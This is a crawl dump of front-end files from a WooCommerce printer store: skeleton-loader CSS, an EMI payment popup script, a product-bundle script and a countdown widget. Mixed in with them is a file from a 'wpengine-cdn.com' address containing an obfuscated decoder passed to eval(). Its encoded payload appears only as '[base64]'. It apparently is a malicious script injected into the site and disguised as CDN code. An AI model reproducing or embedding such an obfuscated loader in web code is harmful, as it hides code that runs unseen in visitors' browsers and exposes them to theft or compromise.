.skeleton-body{--linear-gradient:#f4f4f4;--linear-gradient-overlay:rgba(255, 255, 255, 0);--linear-gradient-overlay-2:rgba(255, 255, 255, 0.8)}.skeleton-body.et-popup,.skeleton-body.popup-added-to-cart-content{overflow:hidden}.skeleton-body>.et-popup-content:empty{min-height:350px}.skeleton-body>.et-mini-content:empty:before,.skeleton-body>.et-popup-content:empty:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0 15px;background-repeat:no-repeat}.skeleton-body .product-content,.skeleton-body>.et-mini-content:empty{overflow:hidden}.skeleton-body .product-content:after,.skeleton-body.et-popup>div:empty:after,.skeleton-body.popup-added-to-cart-content:after,.skeleton-body>.et-mini-content:empty:after{content:'';position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-image:-webkit-gradient(linear,left top,right top,color-stop(20%,var(--linear-gradient-overlay,rgba(255,255,255,0))),color-stop(50%,var(--linear-gradient-overlay-2,rgba(255,255,255,.8))),color-stop(80%,var(--linear-gradient-overlay,rgba(255,255,255,0))));background-image:linear-gradient(90deg,var(--linear-gradient-overlay,rgba(255,255,255,0)) 20%,var(--linear-gradient-overlay-2,rgba(255,255,255,.8)) 50%,var(--linear-gradient-overlay,rgba(255,255,255,0)) 80%);background-size:60% 100%;background-position:-100% 0;background-repeat:no-repeat;-webkit-animation:skeletonloading 1.5s infinite .2s;animation:skeletonloading 1.5s infinite .2s;z-index:1}.skeleton-body .product-images:empty:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0 15px;background-repeat:no-repeat;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:100% 100%;background-position:left 0}.skeleton-body .product-information:empty:before,.skeleton-body.product>div:empty:before{content:'';display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0 15px;background-repeat:no-repeat}.skeleton-body.product>div:empty:before{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:100% 450px,60% 20px,20% 15px,27% 15px,45% 15px,35% 15px,195% 15px,65% 15px,85% 15px,30% 15px,40% 40px;background-position:left 15px,left 480px,left 515px,left 545px,left 575px,left 605px,left 635px,left 665px,left 695px,left 725px,left 770px}.skeleton-body .product-information:empty:before{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:60% 20px,20% 15px,27% 15px,45% 15px,35% 15px,195% 15px,65% 15px,85% 15px,30% 15px,40% 40px;background-position:left 15px,left 50px,left 80px,left 110px,left 140px,left 170px,left 200px,left 230px,left 260px,left 290px}.skeleton-body.et-popup>div:empty:before{min-height:500px;display:block;width:100%;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:50% 20px,40% 20px,55% 20px,35% 20px,45% 20px,50% 20px,40% 20px,45% 20px,55% 20px,35% 20px;background-position:center 20px,center 50px,center 80px,center 110px,center 140px,center 170px,center 200px,center 230px,center 260px,center 290px;margin:0}.skeleton-body.popup-added-to-cart-content{background-color:var(--et_white-2-dark)}.skeleton-body.popup-added-to-cart-content .product-section-01{min-height:190px}.skeleton-body.popup-added-to-cart-content .product-section-01 .product-name{min-height:inherit;margin-bottom:15px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-position:left 15px;background-repeat:no-repeat;background-size:calc(100% - 15px)}.skeleton-body.popup-added-to-cart-content .product-section-01 .product-details{min-height:inherit;margin-bottom:15px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:30% 25px,20% 20px,20% 20px,15% 34px;background-position:left 15px,left 55px,left 85px,left 125px;background-repeat:no-repeat}.skeleton-body.popup-added-to-cart-content .product-section-01 .order-total{min-height:70px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:20% 30px,15% 30px;background-position:left 20px,right 20px;background-repeat:no-repeat}.skeleton-body.popup-added-to-cart-content .product-section-02{min-height:60px;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:calc(33.33% - 5px) 40px,calc(33.33% - 5px) 40px,calc(33.33% - 5px) 40px;background-position:left 15px,center 15px,right 15px;background-repeat:no-repeat;clear:both}.skeleton-body.popup-added-to-cart-content .product-section-03{min-height:170px;margin:0 -15px}.skeleton-body.popup-added-to-cart-content .product-section-03 .slide-item{background-image:-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent)),-webkit-gradient(linear,left top,left bottom,color-stop(100%,var(--linear-gradient,#f4f4f4)),color-stop(0,transparent));background-image:linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0),linear-gradient(var(--linear-gradient,#f4f4f4) 100%,transparent 0);background-size:100% 50px,25% 15px,20% 15px,35% 15px;background-position:left 0,left 65px,left 90px,left 115px;background-repeat:no-repeat;min-height:130px}@-webkit-keyframes skeletonloading{to{background-position:200% 0}}@keyframes skeletonloading{to{background-position:200% 0}}

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js
body_size: 408
content:
( function() {
    "use strict";

    const loader = '<div class="wcemi-spinner"></div>';

    // Open EMI Popup
    jQuery( document ).on( 'click', '[data-wcemi-open]', function( e ) {
        e.preventDefault();

        jQuery( '.wcemi-overlay' ).show();
        jQuery( '.wcemi' ).show();
        jQuery( 'html' ).css( 'overflow', 'hidden' );
    } );

    // Close EMI simple product popup
    jQuery( document ).on( 'click', '[data-wcemi-simple-close], [data-wcemi-simple-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Close EMI variable product popup
    jQuery( document ).on( 'click', '[data-wcemi-variable-close], [data-wcemi-variable-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( '.wcemi-variable-emi' ).hide();
        jQuery( '.wcemi-variable-price-wrapper' ).show();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Select Bank
    jQuery( document ).on( 'click', '[data-wcemi-bank]', function() {
        var bankID = jQuery( this ).attr( 'data-wcemi-bank' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );

        jQuery( '[data-wcemi-bank='+bankID+']' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '[data-wcemi-plan='+bankID+']' ).addClass( 'wcemi-plan--selected' );

    } );

    // Select method
    jQuery( document ).on( 'click', '[data-wcemi-method]', function() {
        var method = jQuery( this ).attr( 'data-wcemi-method' );

        jQuery( '.wcemi-method__item' ).removeClass( 'wcemi-method__item--selected' );
        jQuery( '.wcemi-emis' ).removeClass( 'wcemi-emis--selected' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );
        
        jQuery( '.wcemi-bank .wcemi-bank__item:first-child' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-emis .wcemi-plan:nth-child(2)' ).addClass( 'wcemi-plan--selected' );
        
        jQuery( '[data-wcemi-method='+method+']' ).addClass( 'wcemi-method__item--selected' );
        jQuery( '[data-wcemi-emis='+method+']' ).addClass( 'wcemi-emis--selected' );
        
        // Mobile
        jQuery( '.wcemi-m-emis' ).removeClass( 'wcemi-m-emis--selected' );
        jQuery( '[data-wcemi-m-emis='+method+']' ).addClass( 'wcemi-m-emis--selected' );
        
    } );

    // Mobile Click
    jQuery( document ).on( 'click', '.wcemi-m-bank', function() {

        if ( jQuery( this ).hasClass( 'wcemi-m-bank--selected' ) ) {
            jQuery( this ).removeClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).removeClass( 'wcemi-m-bank__title--selected' );
        } else {
            jQuery( this ).addClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).addClass( 'wcemi-m-bank__title--selected' );
        }

    } );

    // Variable price select
    jQuery( document ).on( 'click', '[data-variable-price]', function() {
        var price = jQuery( this ).attr( 'data-variable-price' );

        jQuery( '.wcemi-variable-emi').show();
        jQuery( '.wcemi-variable-emi' ).html( loader );
        jQuery( '.wcemi-variable-price-wrapper' ).hide();

        jQuery.ajax({
            url: wcemiObj.ajax_url,
            type: 'POST',
            data: {
                'action': 'wcemi_load_emi_popup',
                'price': price,
            },
        })
        .done(function( response ) {
            jQuery( '.wcemi-variable-emi' ).html( response );
        });

    } );

} )(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7462
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"OtekDyzoa",3,3,59))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js
body_size: 1661
content:
jQuery(function(y){y.fn.yith_bundle_form=function(){y(this).each(function(){var t=y(this),r=t.data("product-id"),d=(t.data("per-item-pricing"),t.data("ajax-update-price")),i=t.find(".yith-wcpb-product-bundled-items .price"),e=t.closest(yith_wcpb_params.price_handler_parent).find(yith_wcpb_params.price_handler)||t.closest(yith_wcpb_params.price_handler_parent_alt).find(yith_wcpb_params.price_handler_alt),c=1==yith_wcpb_params.price_handler_only_first?e.not(i).first():e.not(i),a=t.closest("form").find("button[type=submit]"),n=t.closest(".product").find(".add-request-quote-button"),s=t.find(".bundled_item_cart_content"),p=t.find("input.yith-wcpb-bundled-quantity"),u=t.find(".yith-wcpb-bundled-optional"),h=t.find(".variation_id"),f=t.find("input[name=yith_wcpb_wpml_client_currency]"),m=null,g={message:null,overlayCSS:{background:"#fff",opacity:.6},ignoreIfBlocked:!0},o=function(t){y(this).is(".disabled")&&(t.preventDefault(),y(this).is(".yith-wcpb-out-of-stock-item-selected")?window.alert(yith_wcpb_params.i18n.out_of_stock_item_selected):y(this).is(".yith-wcpb-variation-selection-needed")&&window.alert(yith_wcpb_params.i18n.variation_selection_needed))};a.on("click",o),n.on("click",o),t.on("yith_wcpb_update_price",function(){var o,_,l,t,i;l=_=o=!1,i=[t="disabled","yith-wcpb-variation-selection-needed","yith-wcpb-out-of-stock-item-selected"].join(" "),s.each(function(){var t=y(this),i=t.closest(".yith-wcpb-product-bundled-item"),e=i.find(".yith-wcpb-bundled-optional").first(),a=i.find(".yith-wcpb-bundled-quantity").first(),n=t.find("select.yith-wcpb-select-for-variables"),r=e.length,d=r&&e.is(":checked"),c=a.length&&0===parseInt(a.val());r&&!d||c?r&&(t.find(".quantity input.qty").removeAttr("max"),t.find(".single_variation_wrap").slideUp("fast"),t.find(".variations").slideUp("fast")):(n.each(function(){y(this).val()||(_=o=!0)}),t.find(".variations").slideDown("fast"),t.find(".single_variation_wrap").slideDown("fast"),t.find(".out-of-stock").length&&(l=o=!0))}),_&&(t+=" yith-wcpb-variation-selection-needed"),l&&(t+=" yith-wcpb-out-of-stock-item-selected"),p.filter(function(){return!this.checkValidity()}).length&&(o=!0),o?a.addClass(t):a.removeClass(i),n.length&&(o?n.addClass(t):n.removeClass(i)),function(){if(m&&m.abort(),1==d){c.block(g);var t=[],i=[],e=[];p.each(function(){t[y(this).data("item-id")-1]=y(this).val()}),u.each(function(){i[y(this).data("item-id")-1]=y(this).is(":checked")?1:0}),h.each(function(){e[y(this).data("item-id")-1]=y(this).val()});var a=0<f.length?f.val():"",n={bundle_id:r,array_qty:t,array_opt:i,array_var:e,yith_wcpb_wpml_client_currency:a,action:"yith_wcpb_get_bundle_total_price"};m=y.ajax({type:"POST",data:n,url:ajax_obj.ajaxurl,success:function(t){var i=c.find("ins .amount");i.length<1&&(i=c.find(".amount")),i.length<1&&(i=c),(i=i.first()).html(t.price_html),c.html(t.price_html),y(document).trigger("yith_wcpb_ajax_update_price_request",t),c.unblock()}})}}()}),"yes"===yith_wcpb_params.update_price_on_load&&t.trigger("yith_wcpb_update_price"),p.on("change",function(){y(this).parents(".bundled_item_cart_content").length||t.trigger("yith_wcpb_update_price")}),u.on("click",function(){y(this).parents(".bundled_item_cart_content").length||t.trigger("yith_wcpb_update_price")}),s.on("change",function(){t.trigger("yith_wcpb_update_price")}),s.on("found_variation",function(t,i){var e=y(this).closest(".product"),a=e.find(".yith-wcpb-product-bundled-item-data__price .price").first(),n=a.find("ins"),r=a.find("del"),d=e.find(".yith-wcpb-product-bundled-item-image img").first(),c=e.data("min-quantity"),o=e.data("max-quantity"),_=e.find(".yith-wcpb-bundled-quantity");if("undefined"!=typeof i.max_qty&&i.max_qty&&(o=Math.min(o,i.max_qty)),_.length){_.attr("min",c),e.find(".yith-wcpb-bundled-quantity__invalid-notice__min-qty").html(c),_.attr("max",o),e.find(".yith-wcpb-bundled-quantity__invalid-notice__max-qty").html(o);var l=Math.min(Math.max(_.val(),c),o);_.val(l)}"undefined"!=typeof i.image&&("undefined"!=typeof i.image.srcset&&i.image.srcset?d.attr("srcset",i.image.srcset):"undefined"!=typeof i.image.thumb_src&&i.image.thumb_src&&(d.removeAttr("srcset"),d.attr("src",i.image.thumb_src)),"undefined"!=typeof i.image.full_src&&"undefined"!=typeof i.image.full_src_h&&"undefined"!=typeof i.image.full_src_w&&(d.attr("data-large_image",i.image.full_src),d.attr("data-large_image_width",i.image.full_src_w),d.attr("data-large_image_height",i.image.full_src_h))),n.html(i.price_html.replace("price","amount")),r.html(i.display_regular_price_html),y(document).trigger("yith_wcpb_found_variation_after",[y(this),i])}).on("reset_data",function(){var t=y(this).closest(".product"),i=t.find(".yith-wcpb-product-bundled-item-data__price .price").first(),e=i.find("ins"),a=i.data("default-ins"),n=i.find("del"),r=i.data("default-del"),d=t.find(".yith-wcpb-product-bundled-item-image img").first(),c=d.attr("src");void 0!==c&&0<c.length&&d.attr("srcset",c),e.html(a),n.html(r)}),s.trigger("check_variations"),s.trigger("update_variation_values")})},y(document).on("yith_wcpb_add_to_cart_init",function(){y(".yith-wcpb-bundle-form").yith_bundle_form()}).trigger("yith_wcpb_add_to_cart_init"),y(document).on("qv_loader_stop",function(){y(document).trigger("yith_wcpb_add_to_cart_init")}),y(document).on("mfpOpen",function(){y(".variations_form").each(function(){y(this).wc_variation_form()}),y(document).trigger("yith_wcpb_add_to_cart_init")});var r={enabled:"undefined"!=typeof PhotoSwipe&&"undefined"!=typeof PhotoSwipeUI_Default&&"undefined"!=typeof wc_single_product_params&&"yes"===yith_wcpb_params.photoswipe_enabled,init:function(){y(document).on("click",".yith-wcpb-product-bundled-item-image .woocommerce-product-gallery__image a",this.openPhotoswipe),this.indexGallery()},getImages:function(){return y(".yith-wcpb-product-bundled-item-image .woocommerce-product-gallery__image")},indexGallery:function(){var t=this.getImages(),i=0;t.each(function(){y(this).data("bundled-image-index",i),i++})},getGalleryItems:function(){var t=this.getImages(),n=[];return 0<t.length&&t.each(function(t,i){var e=y(i).find("img");if(e.length){var a={src:e.attr("data-large_image"),w:e.attr("data-large_image_width"),h:e.attr("data-large_image_height"),title:e.attr("data-caption")?e.attr("data-caption"):e.attr("title")};n.push(a)}}),n},openPhotoswipe:function(t){if(t.preventDefault(),r.enabled){var i=y(".pswp")[0],e=r.getGalleryItems(),a=y(t.target).closest(".woocommerce-product-gallery__image"),n=y.extend({index:y(a).data("bundled-image-index")},wc_single_product_params.photoswipe_options);new PhotoSwipe(i,PhotoSwipeUI_Default,e,n).init()}}};r.init()});

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js
body_size: 751
content:
!function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run();let t=this;g(document).on("etheme_product_grid_ajax_loaded",function(){var e=t.getSettings("selectors");t.elements.$wrapper=t.$element.find(e.wrapper),t.run()})},getDefaultSettings:function(){return{selectors:{wrapper:".etheme-countdown-wrapper",heading:".etheme-countdown-heading",clock:".etheme-countdown",expireMessage:".etheme-countdown-expire--message",days:".days",hours:".hours",minutes:".minutes",seconds:".seconds",digits:".etheme-countdown-digits",delimiter:".etheme-countdown-delimiter"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$heading:this.$element.find(e.heading),$clock:this.$element.find(e.clock),$expireMessage:this.$element.find(e.expireMessage),$days:this.$element.find(e.days),$hours:this.$element.find(e.hours),$minutes:this.$element.find(e.minutes),$seconds:this.$element.find(e.seconds)}},getTimeRemaining:function(e){e-=new Date;return{total:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}},run:function(){var u=this,e=u.getElementSettings(),f=u.getSettings("selectors");this.elements.$wrapper.each(function(){var n=!e.show_empty_counter,i=new Date(1e3*g(this).data("date"));let s=g(this);var d,r=g(this).data("has-reinit");let o=g(this).data("expire-actions"),a=g(this).find(f.days).find(f.digits),h=g(this).find(f.hours).find(f.digits),l=g(this).find(f.minutes).find(f.digits),m=g(this).find(f.seconds).find(f.digits);var c=function(){var e,t=u.getTimeRemaining(i);r&&s.data("reinit")&&(clearInterval(d),s.removeData("reinit"),i=new Date(1e3*s.data("date")),d=setInterval(c,1e3)),0<t.days||!n&&0<=t.hours?(1===(e=t.days.toString()).length&&(e=0+e),g(a).html(e)):n&&(s.find(f.days).next(f.delimiter).remove(),s.find(f.days).remove()),0<t.hours||!n&&0<=t.hours?(1===(e=t.hours.toString()).length&&(e=0+e),g(h).html(e)):n&&(0<t.days?g(h).html(("0"+t.hours).slice(-2)):(g(this).find(f.hours).next(f.delimiter).remove(),g(this).find(f.hours).remove())),0<t.minutes||!n&&0<=t.minutes?(1===(e=t.minutes.toString()).length&&(e=0+e),g(l).html(e)):n&&(0<t.days||0<t.hours?g(l).html(("0"+t.minutes).slice(-2)):(g(this).find(f.minutes).next(f.delimiter).remove(),g(this).find(f.minutes).remove())),0<t.seconds||!n&&0<=t.seconds?(1===(e=t.seconds.toString()).length&&(e=0+e),g(m).html(e)):n&&(0<t.days||0<t.hours||0<t.minutes?g(m).html(("0"+t.seconds).slice(-2)):(g(this).find(f.seconds).next(f.delimiter).remove(),g(this).find(f.seconds).remove())),t.total<=0&&(clearInterval(d),o)&&o.forEach(function(e){switch(e.type){case"hide":s.find(f.heading).hide(),s.find(f.clock).hide();break;case"redirect":e.redirect_url&&(window.location.href=e.redirect_url);break;case"message":s.find(f.expireMessage).removeClass("hidden");break;case"widget":e.widget_id&&g("#"+e.widget_id).addClass("done")}})};c(),d=setInterval(c,1e3)})}});g.each(["etheme-countdown","etheme_product_grid","etheme_product_list","etheme_product_carousel"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);